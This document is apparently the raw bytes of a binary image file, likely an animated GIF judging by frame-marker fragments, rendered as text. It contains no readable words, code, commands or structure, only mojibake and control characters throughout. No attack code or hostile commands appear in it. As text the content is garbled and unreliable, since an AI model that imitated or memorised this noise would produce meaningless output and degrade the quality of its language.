,œ=eH����p�l84;D+�����hGPD�� p�@�Z>�,�'�B/�����p3R.�\$W:v�X��7tH���Y��;���^rcѡ�/iZ"[���[�7L�i"�i�_s;QOi���7\�/kosD�������$Ah0����B?�4i5���x�"Q����:L+q��>�i���P*�Q�k,���-��!"�N��As)"m<bS����V�	��z��H�G`��<�=!�����~�����X�M腘;w�h�q�����ݳt.�nLo��sf��Ds/,�N��0��-l��0��5��̣p�4���\f���@�dH�-����U�&`�]Fe�	���&/Z���o&30p�#f.���;��SO@xmȸ��+A(n�wB�
���e�t/���n����~���.$���%:1�)h^�����6��M"Ma��p�7�H�o������Cp>}˽s��|cᘠ����3M�����_��y�1��}z����OSS�-O��	��3@�k�>�sA��	��`J2�������N|1��#CI����!�]&�݌��z�������wx���}�G{7fK14�^1��~�����GybT��y�&T��sC�mq�|D�^�n��TƲtZ�?�h�T?��U^]�,� �@I�Vy���� s�s6!>�G��w��w�'�tS 0�z2�7Y���;r�}�pJ�Ur�%lM0~���`2�G��H�����IsF`
!�%��!^{&R@�+Q�rH���.Wxz����D�>0����?߰��C��h��7WW{*5+V�HB8�7�݁90!��χaN8B�E[|���qFIs6wQn.�3�ߐ� N{�߰;�� �UR(��B���R�B
]��&���GA��%oWI$�6�rP��݅2!����h,ȁ@z�?i(�S��4`DN��%��8�R*�p&mE"�#4����Ȏ�(��X�!F�'��.F�H0p���34�h�[�p/	cL��ggmg�1S3e99a^�y*"�{�Wَ&��\���hR�B��3���x�(�?���^0 9�
�I�PވZ6	g�r&��^�E?�t�N�y�9�}��
�E�%��oQ����khZ�\)2a�dV�W�&$p��������.�(�Ѝ�6��I���O�B�b q�J��7�E����Z��y/]�&q	�ng�q&�e���a�A��%�5�U��4���]tf�$?$)0�h ��VR]�?&`�������9�%T�V�����i�a��o�DW�&�cdb�FHI-2��j!I�E�7ް�L7U��T�����ۆ�>�
��x��%�^��^�Û�L�C@�l�'QFn�1 8U`�XNe���?��<�	&�jp�Z��u�"�Tؘ��gA'״&�X�It��ER "��i��4Cm��&x�#H�Y�D��Q��i�����Idp�y�D��*p2W���aɤv�����1�U	�wmq�3�Co�oR��r8.>j.p�g��&���������p��2KY�#Y ����J��3��� �<���|�v��VT�u�2&X��H�x@J���a#:�����椈�/����Ut$C 8��8谙��g9��H&�F&���ɹ��y���2![nw�&T��q�Ȫwy�����M�(gAG��J����ۺojEA��|�p�j5�y�*("r�J9Q�H;���eU�}�X������ɯ��d�-
��|�Z���]w�kR�O��J;kq��Zk�KX*C��>�"˭��O��yjbj�
Y"�Y"le��ȰֶW�E���r$��}��Q~���c|8�����5�i!�8���]�|j*��hY�ܱ��"��mx٤�,�q}���qW*<�ʱ�x`R�f��ʭUĶ.��g�r[���P;z�Sj|��: ��7b�U�P�>Ќ�X��?��v�׸�+��Z����D��cY�s���`�il����9U�MLi���$�G�T��h����w'æ�诒!�������V�vi�c�[�a6�Y��K�:A��ѧU���Q0
K'ث?ǽ�K��Y���fI�rK1��c�a���E$c�W(}�[Y�$-�M�7��7�(�(x�������;SF�on%����0<�P"|��aa��[~�����<��kN�;��8
K�����[���&�!@�iTL�4��	�#v��4�Q��U"����ġ�����Z�<ڣ�DN�4�%�0Åq2����2M9��3����܀�HC��8�:�K���J��V܅����)Zbǜ�%�[��8z~�px��G1�vSȃ�n�N�u<f�ȏL�����ۯf9�׿s������%0�j[.���T:PV�P��4[ȶ����4��<��
9����x�Y�M&�w;d�l#��vL�耫#ByEt#q�Z�	0fh�+\P�J`��|��\��)(�G9�qv�����1v�!�@d97F��4�#ȃ�϶����rĝ�p���e�Ĳ�|����A|�����Y"��@��O���I�!F�ʂ��þa�{f<Rz��p�m�/]մ|��Λ�4��^�����d
=p�c^\��"�:;��kҪ�S�J\�?�����Dh��J��*�3=����_]�[�` �r��!2���u���>L�s�X{�?�
8e@A�⪲cZ�V���fǅ��]�v��l��b��F��z7���%]k |7���a��-�A��ܴ��{�g �ė&̭���՝R�je=�'�"�-b���iC�jaJ����3?��\�S�ݜ���ii5���r��VUM7�);]�ֽ9�10@f����bt�:<�a�$R9�n�?��?�\����k�����N;����b��>���"0Pdm���c�~Bm�����!������l���,�"^=��Vq�u,���,~�.ە�A�:@=p��:������.��!��¬8�U|]�C�t�ܿY(��~W0�9�)%y�\>V�0F-�_�a��y���R��xܡ!R#̝,5n��M+�MN�[`�w.��� �	qA���k�\�n�7>�@�9�V�H����钎�]= ��_mݚ��<�)PaQ������X���t�4������iS�β^�����-�o��)t��.��!J�Ef������<��������+�D�߹��xN��<��ALu������껰`�>!aB]��ϻ�R�q����}�O^���-�NA�����v.��b�F8�ɋ�[�ւ.����	�C����"�=%v����-��=M���1u��P��/���ә��8:���IhԤϜ�-ϚИU��3/�76� 9��<��>�-��@�L�u����w��[]>����VokNg� �C���U!���>�!������,9��F�_��,q�������
a��Y�s�Q�����7�u�E�����D nخ�=�X��Uv�G#l��v�,��M���m�(�)��$�H1��b_����w�����l�������������ϧ{��8�!E�ɯ��1���퍿���=��տ-OC�Q��=��['� ,�0b�$�(��4�8�#<��q ���>o>H>C��KDޞ���Ϧbt��N
:iPgN1Ĕ�r��ӧ[��SD�;w���t�W�]��l p]��	6��k"Ŋ`���c��@"�@���	Frؗ��M��frx��&V�<�l%��tŊB�9�)T�`��ۙU�ήK��ՊS3��.d ��m�p%��q�ݏ!�FVD�g�#��$�Ǧ%�zY���X;+�Z����Q�f}�j�b��#	�$�n[�7���
���oI�6p���H���Jk`=��2� p�T�.4��"&<�t�C� D��H=�R�Y4� l��>߸����pΤ���}�!���	���2 �5���ucD�@�b���*��Ӻ���S�$�c��
h#!�����F�r�ч�vLn0��@�P:�(3M���(������6�0��s���qG�K�)3B35Hӽ5�s�F���$WB��K�<��&>�4j�4Uq���0�'љrQF5�R7k` t.�T�M�3��2�FG����ã�g�ّK`8���O� �]��a�L9�)��0�,免*�N�3N�Iw.5(Ik�dӾm��+ν
�A&��17�q9�f]�֡P;�&ە!#���Q��РZM)I����S��^}%�E'ݱ�Z�v�ԇ��ȷ8�C����ذZ�L��&̌B
LxB9�z�mY���R�~��t���qGŝ-0�^�m�e	���k���$�G㩛��|�����C�b~�Ԃ��fY����N4-'g���fq�z6eu����4BT�檫��@�r�~\�Z�1�ԁ,+0�3�E�m���7V훍Z�r��Whu�[d��_Y�v�=� �lk�wT�wߙc5@�E�Zt�~Z~!��6����Kz$�^Y�q�&!L����~�{�S�l`g>5 �M��]~p����x�8�[NbJ��L+;�[�bw��pX�!O� ��$SpڊL�2S,�=RX�&�
^n�Z�m ����!��>��&*�-w(&J��RjlxC�D�LR ���D	�Cld��<D6t������V�!	��.=@hx<��֣�E�QP2RET�bX*Z����|%Ą�qEHD�@ƤG�"v}L�w*A�n (��!������h��60>I�]Dֱ���'�rJ��(7{	QB�x[%T����(b"�$��˱҉nz����X1q6y"@P.]*,a����V41N��Ŵ�1ձ�M�#��%<��ֱQ��աF���b3�ԟZ4�r2G��HqԹ1�1�����5P��քV8:0�3��h1�6O�Cn�s�"�b|�`�����q��T�IGk�N�2g��Iy�Ҟ��xZS�M�AM] E���e1B�@��4B
T��!�P��JZFMȽ8���jH��0�Zu���aI�VKi���GX!(��4�a�=�.X$����*��0lm����G��Q>��6�g(U��FMMr�]�A�ep,P({S�6�u@!(�x(�Ej�D[%�0�T҆Ĵҵ�K��Z�rR����O�u9�����m�2ׁ@K������"Z� ��g?�0'*�v�qZq����� q�em|Y��2��ll�f0�*S��GX��د"p�h�Wg*7$�<��YZ�wQ�\Dp���SA��t�1�E�bТ�.r�;^5��,N2t�e8`y��VjR��
�хA{��Q��c��Q�_�G՘Gb������b�c�瘞;f3�����,��pX	z^tyօ5[��R�XZ<�>�B�����5�l ߸�M�qBĸ��Y�=�`���ؤ���a�Ȧf��L��Ɨs��f&!�@���O��Ę���l �'�ƪ�z�V��&������Y�fY(gӲ���,�MmP���,j����:���,%^"�f���H����Ϗ�q�}�ؕFv�j̲	PY�u�6��µ��챓��2�à�]D�'�j`%�9� �<Ό>`bx�؏Lf��r0���J1#����0E8���inV��u��>C �R��;4���lJ-/jb�B>oo� @WI|�*�Șq@BL���ϜK��yOn�^����?׹�jз!�jg��f��cٕ��:�7.�Lz���tH�1D���e���qc<'n����v̷��b[�4&0hd��B鹰��9��n�iQ;�}���+y�76p�G��P�����~��bx�1�d��������. @�w�B�} ܡW~���z�4�����>�`��s��"��/IJ�G)���[n3�a��-���þ �Bh�[��>���_����)X�� �jh?(�'�#;�[��
5�P�"K2��9��;��B8������H �9����^�2�
��)�۳w�:DX��x�LK3	��c�����Ax8/";A�� ����B�   .�3�/��>�ۋ���7�UA��C;�~p�	�I����w�3R�5,4(�ÁIH0�s`&��JH�I��������;Ȁ�q@z�@�ȷ|3? ��"���&��m2��xЪA<��C� �c�F�E��BH� � �&Ⱦ4��4��Ȁ���9� P�:0�	�ƹ�Z��XP;��N�1���S��5
;��ӳyس̋�8G&��b�H�G��iX�ľ�,��5d1 ���9I D��n�.Ƞ4[)��
F�E�Z7�p�B|G\lG�¼i�>�v����F�H<F<�1 ��>듾`��9X�-C�����2�0�m�H^�<� �s�ysd�hk����`Gx�3A�6��^�F�GFL � |Id��>ғ�FH�t8� F��J���!��=
Ԙ�$�w*	-J��1�����4X܌���<�Z57Iu4ğ���  �s� �A�LF `D��B�lDd��J���k<�¸�Ḙ�HL6P�V� Ǽ�<*�Ȥ�d���<Z8Qc>wK}D�s8 �� ��I`���$C�;�t�D*��b�>E[�oY�����(̩CL��R`�] ����H���k ��4u�3�>������I�NЌ zL� �ǝ�BG�5,�
$?�A�|�#TEô�&�^�]�M�N�l��G<����*l�1��̵k;^�A�DPD�s0@�����	H�[h��ɑ���B��Ӻ,�&h�4�MOY���j���&�!&ZN���<{;�����4�X�`,� ͟����#X[�S��"�,�$|�E�H9%*QU0��1�]��H#����)���B�Ѷ�; ���IxSR��	��E(�K�����5܋�4J�����b3tѢ*��4ЄH5��������Қw!�hK�ES�c���L�OG����t ��h81��jTFKBكH�4�V9	 9�^�4 U��,�RJ��#�FZ<�ȡerV��,�> @Pv�IMK`����Z$9`�	��"�s=9�k��/H�Hm.Ō�D�e�'d�3uV�����F�IhK"e���A2�4�	����o �G�=���g`�B���=xZT��R6`�]h6{妃;&���$9+M2[f�I�N� H�G���x�������z*�"���U���Ie�'�[��9hk�j-�SG��;�R�����듀����C�w{.�-���/C�ۻ�Տ�R.ܿ��̣�b���M�;�U�N�I H����N�lі����XE-ϵ��
�*%Q��T���)٢X��|i�ZOM�M��EX�J�K�$0ڙ�`\�4���E��5ިB��O-��V�Z0e3L��+j5A�8���]�L�4�������X�[�ZZ�ck_����MH�Th��]锃Y�u�o#IK�ش%��=�H1���e��۽�7���mڼ�M5xT�ZC3�f��w\�8�8��]�'�Z�+ca���	��A�B�}�����X`U�5д���������wT�8Ӯf�0�B�I��pa��;�2,����`�M�=Q0c1�1������ecPu������4�4������=�\��(?��[
d����X^ �.�Mxe�uTF֮#a��.;��!����r4�5Pa�݈�T_N-��aTNe��X/��T`�:c7��8�,�fJ����J#a���]`.�@�beN-An�R(�&��.Y�9�F�e�����Ra#p��->B4�s>f���,^g�hg�m��	p��N���;C(;�Ba���lQ�(���sFfeevh��)pF�g��.�!�F�q��9��!hKH��tVg���Ne��Y�f��F6��A���a�������<�dQ��Z�u��nWTN�^d��iN����\(�\0�nij��7�8�B���ke��>�T؅��jn�g�o�4�q�6�ș.EMS=�8i_+����e����  !� � ,    y �  � x�W 5�v���N�C�b����"\+����H�J0 шɉ-^��kb� ���_��`��/^i�zI�eh�4?I�R�Oӿ��J����?nS�z:hP��Р��ȑ,a0��[�F,@��N]ȑ,�0ɗ�?#����Ax/�UqI��K�hE#�jB�Id�I���$,j֧V��+��)7�`a�@��!���$@а�J��5p���]	���a�x����)sǁ�c��A�r��֋���)��?�-��VӨ/Vc��	��׹3�9r��`�v'rv&���X�T���T�K*STW�d�E�TO��T�P��g�=��s�E�:�4 +6 :!�כ:����Ѷ	j ���eXs�5��ԥ1a)f��?Au�!x�=@��Tōh���@`ĞN��"�b���?f��b1l�I#�ѷ�I1T0��$�2��F�"�E"�Iz�]vvםT����6aY�\NE� ܴu�Md�A��g�i�R���qJ�cZ �A���#�z���b*�D����Q�"��f�q�����ه�>��x��z���^��(� ��aL��N��|��+�>���E�e�-���K&M=�Yx�1�l�J��?�Ġ��"t���~+�1��C1��S̜0�ם�����K�X���P��Პj����l�bs,��\�k��T[=���C�1$4��.�PGM�T/�#��(��:St&6aF��j*߬�Δ>�%yO��/�D�j�?��y&�"Pl��T�9cCv�5D�r�+[4���Kc�`yVF����j��vϟ�V�4�=����X
-�m��C��SSKU���.��f��?�jP�0��%�1(kaf�M��eG�6w��M�X�ᖣ�7��Р��3��:Mc�����lv�	�X{r�Z_zE�Jdn�}Y!�_����B<]�
f��)��/��6$����?��nH8b�k6����~�I�D�ו��x*Nf@�\�J����x60K���AJ���	'`0���`UE�b��!�!!:��;Y��q{a�������z*�ghò�D,18��z�ì4a2CA)�`�#�m["���1	��F�I�}7�␠x�� �A��e�K�SL�T�hk�����0�2�HHQG�g[�ȣY�1��g��;�H� �1e%�����/��"�T�PIʭa�d�U~�O�D<b��3��).�O��E�
Ġ0�bɊ�hQ��q	�]�18S�HK��9vH{�a8�9��!ut�4��k2��эl���>�y�I�.F�(��T�Ѳ���L`ϲG��M*���(5�	 ���K_��־tA ��)�r:zί��l7����N*���x�d����@)��0����H"���kf%��K$��ӈ��^bd�zEn�E}J!�"Oi��%$F�ڸ��6!���J��BlC��M�R�<��J ;�h\�#T���OR�^�����y�i�*�Rx�Np�`����v*-bQ���Il|�ȗ�� �V|r+�n���	�&,��gHR�l���X�?�لh@���$���$E6�OPd,_�G�]=� 0|(pE�ַ�H�"r1�%�ؓ`{����N����+j�[��6� $tSkgkS)��_ز?[��V��&p�_Ir�6�1HS���feSR�nt�¤ K�ٕ"l����I�9*3,�S��4i�z`^�Z�Z˰��b �@�V���ER�Z�	��2Uh��LY-�T�Z����?2Mz`
bR��x`r¨��nʋQb�ee���[��t�1�hX��5�e
M�G��ю��S��� ���-P/\�&���N�K�g甘Z��Њ�R��:�&��E�sQ�ёε��2�����td#B��f�,��ʁ�g�\���RS���"�0��	�����>�u�7ԃ�|ԅ�n����L� �5�P�������,E8��� {Yi_�M���S��я�Ǹ�a��r?-���}��5�q����}z���&�_SaA��:��yJ
�����i�9ۢ��hO����3ga|��i��z�����4d�xii����!��k���q�d�;��usx�q�-+ �x��.k�7��"I�!u���$��V$���^gw�w�����v�h�n�����,�?��vw�� p��|�4�E�8$�{P���q����yX&ۨO�or�-�NajK\�7�b��`���0����Õ��э����Z����ճ^�t���e������g�0�� �p~��$2��H��:fs� �e��fq���W���S!{��}S~��F�S0 �� ��N��Q����œ�gV���5G�J��X����}�R [�@'�3&�Ѡ��
`D�I�d|3��?v������3Ƒ2�RЃ#�szV� 7�"/��`:YQ~S�5耻@V&8|�U��%�h�.�f�R6ñ!��2s���s�eVĄ���c�.�x ���������p[��zd�^%�a?n)_t'���S�?A�zu8�S���3I(~x0,؂��0�a�48 XM6N1ruy���4T��eSH�h(zz�x>�}#ċ�����d~'FU3���B�%<��?�����J��;��'�1^G�H5N�$ uɖ#%s\JEjъ�ӂ/8��DyĈ��g�(I&��8��`[Z�M+^$@ɑ����8�'�Ј�d �qT���
]�z�Չ�a�\7�ta��eg����2��~����a�"Bg�
��n�s�A�%90�tP����,��C�|�|O1K�?,I|�1�h�/���!D��U7j��rCK)�RCP�l4tz��uM8�F#� �7�H�~��V2�ˈl�@xX^�Ə�c�O�Y�wSْt���	jU�3 �ms�d"!�p�fÇ�1��\Q�������F"�Sԙc5|���@c�1B�$���s!����%v��=\�]�F�W�*7~��I[r�z�S|w��ەMY�A�d�B�XPe�9��1x��9t�ɋ�1��hAR+2����r�I��n癘xv�U�X� ?��	<��3�ŋ�)��r�w��֟�'�5�H�C�i�����FxТ� ��jw9���'�9pRї򗡿㝽�U�]4�r�CN�V�r�x&-��W�ࢰW �7���'�)K7�}i#��Y29��"Mc& *�BV�5�lS���F��� �Mv��uT,�z��1�9�A�'�}@
1j"j"�������yxS�#yY���.ሧw
I?��Ռ[:�磆�&�r*j�"j�r�'"I�����gw�SQ+�
e��':8�<؃�x�{��]������JCd#@�4W��\V��J�2jT�5Fc��
%�}z鐵Bk`��2 �Ю˚����ϚK C?����,	��p��L���;��G���f��h��gX�"�����:���f0�If��X֯��z�*�&������m�S��gM�
�.; ��"*Y�F:d��G��B�!'5�S᯹JTA��LcUC�9�
���"-��yT9@σ���< ����R��G��ڑ���樂-	�L�a��i®P�b�Ő.% �3�dS6<�H��?s���7SAcK��6TOv��8\��U��-q��TB��p��#e��v����Q(~��E{T2�t��Ix��Q*o;�O�b� � �p�DV�q9�z�����?� c�dCK�p�e�zI(|�n�-p�[0�RyA<����<��ڷ�ʉ���IY��6*g��Y|R!�w|��F[}����[��O� � ��ɓ9�;c$$�:l�!@�8�e��U3�"\u�5�m#���1b�����+b�{��\�9����Y����B��"A*�42��by���[�+�F�b��jlޫ� ¹c�<ܤg7��ڗ��~❡
��՟-�&p�Â�7J��{�G��۫w�N=�KNS�C[�9
#C�-�*��]�,K���bưK�Y�1�� .�mֽ�T.,yb�u�3w��4"V���	8�.{�PN�zl*�!�K�0K|��&�S�VRL�x�	�U�S�}�A�4 ��K㐪�a������b ��m���;��l�S�jǟa�3���1��J�Q��c;t2�l��<[Ю�L�l�y��<ҩyW6��ݬ��'\�#v��b��<��Ο��D<�SA!ܮj2�R �Ǹ�Ɂ��q�/A�q
�.��r�:;��M�v!����K�R���;�6�y��Y��P1 ����LȬJ�.�b0��kČl�μ*:n���{�� ´{���P6���û�T�
���؄�)�A���E��W�W��Oq̟q;T1�̿#\��&�E ����Pb}V/�C%�Jl�����1��nm�",�rmөb;�"�V�P��\���I֍�Q���E��1��R��s�YͿ���`�O��!h�ٓ��-Bc"H�`=9���!���Gf
�I���l۷}�R�۬������=�/{�fRX�y`��M��i��<�i�#���ݺ���p�,���Ya*^�= � �.B�((C���5���]B?�ҳ5[؛�-���۟���]ѓK��-�������FW�έ-�˟؄֟q�7�������ڝ�P���& �*��/�f��TC��y4�L�u�.�4޿8��9�*9���m��J�4&�(��?��f!Y�3�%d �I�娴����!L�G���"՟��;�ߍ�̭]�4�'�{�qW���JZm.����z��g�"��[p�N=����Z���L��*�˺�*��26��ܬ��8��u�*�����;�G�H��m.�>>�Y�*�m �;bt� ����D�����.w{f�қ�Zm�^��ۍ�W��J\u����?����.��A�ax'�f
<뀨<��P{����N�*b������T�jNZq1Y�?t��J�����>��K$�)��!2�������2�*�U�x������9>;a\��h�#��m��ې�z+)����.�M����+r;�K�(���5&�l�n�!W�7�� �����r�w��r��?��62ķP�����4Zɴ����q
����M�EׁB,��N�35�*͛G�v#v��N�K�ʉ{�?�47.���c�A����� .�@O7�zvo�b%������3�s�ޮ�z �'З�O�[N.�
6U\O�wű�W�2�z�_��
o51���>J}���Pj�M0�����X�� l�(z�ɱ��y�G��PXL�Qq�Y����&����/W�[�(���S��A��$��a�b���A���1e#�,���A�:tŊ ���K�����?n/�$L�������M���ܡC���@
��,���$���(aG���
9��i�KK���.I� �yQ�|hp�tq�8��)Ԇy]^-�\ 1�h������s��Gwl�/�?�j� pn�w�HX�+��L��%(�a��F/�S��⫉3��4�d��-����X�U#��eK	�_�8!n���&��hB�*Nޠ�f�7�u7��#0�N��,�"��z�t�	O 5\�ͼA\�%t�--�ʀ��S
�ݔ��-��!��uʀ��1�3��+���3ﴼ�2O'�p�`�!�[��u�{���.JJ���Y�!�<<?�bH���)C�y1���\�����j�%�b�j��*<�L�r�"������rG+)�ϱ$�[#x��(��P�xD���,ZGc~d�G�^�)�A*���\��΄"�lO>�J��URǱ�6sxVk!��Qβ˒3��𨘂P��M]j-!���N�lsiT��O?Ȓ��Xc�=�4W�Y!��ρ|�L]D:���k`!e�T�T��j$�:�6�^�3�l_�/K��s�<?��a�4#*�b\\рu-c�F�u$�8#k$t�zIR�gc���z T�F-�2�r?$�IRU���E�S7{Wc���GE�E���T�Q�J���bR ���Z�tviO�>Ih��I��+O���	���\u�i�g�:ף�s�c5p���J˭Ʉ�Xl��~�ZQ�
pO'7c
5����$%�Lt��d�cu��E�����F�>k��� �}���4�<������-����Iܐ�ъ�pV�>z�_Q��c�ѱ֦�cK�>�nz��	"�ۊ�+��3��&�4�d�0�د�3�/�n{d�����a�*1�j*P��/���A�%�mR�KT|���'c܃��&��{������o2F����lZ����n��
+�!{����H{��\
�'�սąА:>�@�% �s8�
N�`7H�n!��>FD�?�1��l�V(����)
mtI�cA�c'�ؙ���l*[��1�E)��WҞ�xG��'���#����ēe$�B�C��*S�B2��G������ݮ�:&?\eB� �����j  %��Nk@a�_���}u��Q�&]��a�Z.@~�f)Iդc�d��J3s���y(̋ �٦������p���p��MC�Ͽ3uw��b���Ep����K��'�ğ�W��'�MQ�ĕ���E<��?��y���;"�r��Ez���G?�P��Nd4ivᔇ�OM-�`CÕ�m�6�%B����yK1Wz2x��6�A��5�WI�&DWN&O����"HyY��z��*�H��K��Q��Q3� Y˚A6@�3pҐ���%D��9�������nx}�^�zٗ�Aǳ a٪��܏CTRIz�ʔ�~n��J��I)]��|�Y�]T`��qǐB+��)*=�a
��6�&br;����2�7�Ķ\�E�[�"S=�+-�P+��p�4���\_����E�!�_2AQJ��^H)��٣��0�3m���ƚ�%"��p�%^r�e/Y��	F���L�&XCX�mHG"RB6�g*+��)�P�N�x�:��N�z�Q��&^ �.�d��̍8n�*_���0*7(~J
�bw���#�!AL��P����]�E��|a��<A	["�f�y����
�[m�d�fh�Нї��&�`���'�-�?}3�#Z���8W_�qW4��HV/D����m�!�6t��<�3j�ɠ����S*�l5J2�D$m��S�ŕHS��G�t����.8�T-V-�K�pV��я�A��E,�����AU���pm'l��iy��N)�?1uV�E���f���/�`A(������@bk	8���s["B���(�/����x�V�H���&��\�����;��?�0cYO���E���t�)�t�%p���dEQ�j�)�C�	�@��lL0�w	c�J*���4���5���"�C�dM���u2��M&����g@�sϗ���?'d�a-k�>0�V>�ҙ�lp��	�$9�-����M���?��� 3����a�U�U�g�ګ�3UQ�"�$4�p%\�΄��HӰ���5m �Aι�QFnↇ�(���FP�Tô1�t��d��}�$�Y�o��9R	��b����7)ϴ�'� �^�i�)4a�;[�ʔ�����^W��ϰ���U��3�٦:�ۼ8{��!#�/�X�i�?/���T���)r�4Õ�)�ɘz.��V��0��p����N!8a(����릋�&h/�s3�1@�@�u87��
���X+�1?ָ@�����d�?H�&��.pA�ˤT��@8�;���:&s��@��q�ؐ��bʿ��B�a!�o��s� ۙ��D�p
i����+
����@2��ly6 B��"΋L6>��Y��Z	�i	H����Ao⊀  !� � ,    � �  � Ĉaa` 5�b�F��V*X�P��D#�h4Bp��$H9R#\�xP`�˗.p����48s�ܙ��O^�H�ҤIX�Z�֬	�+X��I-@�eK�x�i՚��ׯ`� �q G 0th ��cl$�@��$aF�ܮy`M�4S�(^̸��&�{U���Q��2?��j��Y����.ŷhw�]�P®���M��[�ys��k�dJ��]-�# ^��$vܤ�����Z�hR�M�J��98��\I����{����%8Q��k��!���i����U%� 7��B
b^(�X�4蠃�y��dC��R�i�]w�m��x⩁Vm��ĉ�#A[n�WAZ���:�6Qn6���;� +Q� ��`܁�,����d8:�OBUx�r�w��h1(�Z��脊��7�먃�:��8ыo��C2�.(��<y��=XJ
�<	e)Ju^��S}�x~V��Y���9����:�@PW~;��0��
d�;���q4��䃊*
at�Zy!vNAE�g]f�)Xiy�l���%��c*���E�~(�ꐸ` .��:�Sk�bB�ᤐB��$�䯎NV�0H)E�f�Z����~�AC���{���[�FP뎛o�h@�|��-�<2 �F1��0..0��F)�����)��(d�Bj��򻡿��6�<+ە'#����Cw50{��'�Y����(u�Q_�ƺ1IF��#."�C�"�r��F	لUV�/�Yj��7�= x��(xG���E��^�+�
�HW��4�O���lDH���5�z�.40�.����r�2_�]vZr9݃�0 ���z{�I�	 >�Z'�S�mo���$@P��o��t�E�m�]�1�9��c�뤼iG)�t��}!��i��Uߌ �x���w�> ��>��蠘b�uR�8�*U1�8lY�/d�ml��y� $���`�h`�]̠�`6��	#R4k��nV���}냟W��7���<l:QfH@���.iAE@@�aK���lC��c�2�v��$I�ٕ��6�U�J3#�(�םv#@�ve�n��v1�&6��4��H4����<t�: Ǽɧ���[ $N���� ���h�@W�i���H�{�"��)_��E d!4, �x6? ��@���6n�x�%iKY�pjm)�l�HAZ�� ��B9�)4R9S@h@��8�ϤQ,�ӕ�f�)%�<�9 B��g��؊2��bH�d�Gc��L��K@2"1�[I���� =��#&68�]
B�Y6\��"�d��DOD�w @R�n4
w(% X�s��b� �9 wC.m�K�8�y� 0ZQo>A�,$��y��ٰ�(�HhP(3�{QsXq�TKZ�;d�����'T9���+��]?�!&��S�hM�J]�N@lj{���R{�����AN�i�"�	E�	ͶM�j��DGx>��N�����B)�~�-
c Z���Tj�L�ϩU�����=�
��G{�]t���؅ LT*)���
=3�alc�BODocH��`G����1X"z��G�#�l��O�<��u�V#׀z�'��a7��˂[
�Da�oᆺ�!�%Y�[���b���W�K45H���,LE�V�³�q��\�I���O.��4��
RM$�B}�P�F��/�/���͎�Oh�{.�̳���鍱t�Z�{Ƿ�	�H����]_�sWy 7v�,���9	��	�6�!�H�R�V,�Zj��DG��_d<v�Dc���CY��~���H@!k�O�%^�1�#8�0Q�2�P���J��j�X�N�1��r�ɾ�ʘh��k΄;���m���S4CY�,C��D����(��tyI��T����Q��PE��)�t�r1쮀"�Q G�f�5Sӛ&5;�d�YK���+�G������©�l����|	@5b�i��t]��}e��m;� ����;��ڭ�4��m�S!�FC�Snl�5>�z�-�T+h�I$�H���}aSu���F`�������	����ɳ'8<p*7ͳu�mAz���������|JD��E#��&���������	I� z�ι����RQ0�!��2r1 ƿU�$��0�+q��iFd�����	E|!a�-c�Q=��H@(�8FM��-G���Y���f�_�g�l-�n�6:h���A�b�t_ӷ�(vI�G���|~df_e��ó���ns�m��P�\[xm	���d�Mpu�X�?�lѵ���+o��^���r�7�Pjh)�R�R�r3����w#؂���	�G�@��k���y#�=��Hab�FQ|GF�&{��f�5B�2�'!\g&SsN�Dg�6C����j�#y{ #qPSa�W��4�4# kP��q{���w#PJ� '4{�U-� ^@�?�GKD�c4Th�-���� � T��*?�^@�0ȃ�ad72`�[�^�>c@fQF��}]�b��UD
��*�(�g~RS���Cq��6b
���<�%!^�hyaOpɗ)�(��Z�k��z߀U��J��D�=X
�@vx�EW�A`
������5:�'C2�6��ĈSS"\6����j��6�.q��a�B�/+�M0�{)B ��"N�K���h����l7y+2�U|�WD�xp��|q�,H�'6\9��>��8Ψ2�7\G0sG����x��Ȅ
���S�!�
Dq��CY�{�gϗ���8�Rx�����Ds6�g+�;�a�c���Ʉw�W�1�3q��85@ pw��$+(��U���90`A�Cc��8~-��xJ؊/	���<�.ħp�6tCw�HHj��y�4��A�����v�K��{
;�M�0{O�2����k�Y��y���y��Ѝ���D���<����7�Ű����B#-��3�n�I�rJ	��3�{_�%ɗЈ����$�'�����ɘ��m�*
���iE��Ih����&\q�:#�	Y�M�N�;P�&0 \��!��G��(�0��0�z���ٛy!���EX�)�~͗��q E�h���b�Fl5�Q$G���A�ٹ�ƣ|ֆ|3F4h��-�s�^���IK4C<I�����#�	��N�Xh�;1V?�s(�6&���<���wn2#<ʇn�~ �`�^��"8J�� H��F�	"��[D�/�	��UU�;��liTx���4�B���W��WG�f7q*h��G�?+- �P�#�����V�B��\��^�6֙$@��&���]ȣ<~��m�g��G�a<�9CI��hb��i+��$�>X1���lQ�>������'���BG*�c7�W���y���H��`����Ўz���	��d@����/c�&�@���Z2R�� ��!��z����tFK��ǹ������uU.R�ݴoC�&@�
��j[J�XSq���x����|a����8s4����~x�Z�ڧ�s}�;�D4c��	k���
Via)#�Vs>{*J��g����#G
d�����?������$U��M�u�8	PJf���
�a:���e��j��p'��i����aE���5#���Z�f!�R�E��+��Eu]*x(74�R5D��q��ҳk������*��6k憯:7"�z��j ���#R�Eq�e�}xP���M��}��L5dDD
���&�K�ꀮm���ߕ�ak85���Nێ����9���0�>�dB}��.�F�Vq��"o�����c7G5�!K*I��W�������?���!�*u��Qdf�@�F�#�=��C׳�P�P,��W�Q$�,u���R*�Z�J�u��*��k��b�J<�J�j?-BTo�ߋ�	<�� �7�cl���Oƾ��y�;�kr�M���`k��S���Q�q��-ƥ	�vٜk�#�7�3q�^�Kȷ�e�ñ4v�"6
��Fs�It�X͒"<����w����Ol�/��4߄�\|?�Z������v�s̛��+kCw�x��l�E�iNK����:T��1ѿ5�&J]l�2,�d�Z��B ,v��j|�
��H*��7�,�2�+BhO*��������Q@�}��+
8D�&��d�W��h-�����C|s��C��ר"'��,"k�'����Q���L7�o��>gh��FxD#���a<Ϳi*ܜ�J��T��q<��`�t��y~$�(�|mi�-��{�t����5�5��F��iYa����ڳ�6�pdmE���BK(�N�T����x��윾};���:u3�l�2��vB�P�C���K	���jdi���:�"웤7�N��МJ#�^�"C$D���F^�Ģ���йK��ٳ�,vo�*��|6�N`�Nb]�k�P�S�l�N��D]�ַ�bt��
FN���KF�K���%x���<��DC
v�`-��,wA-��&�K�})E�� eNĆ��Хyڜ��;5�/���`-��G��І�R��ӳ�ض�Sbl I��ĕ�r)�0�f���Su�D����3��;3�C�쩏��K���N4�ߊ�R�ӗe�M"m��32P���!F��M@���3�S��8q����h�����#ƛ��,�RוV�͡\[�t�0�������:�t��#x���w��=�g��$H�`�R�p�H~�+Eݥ���I��
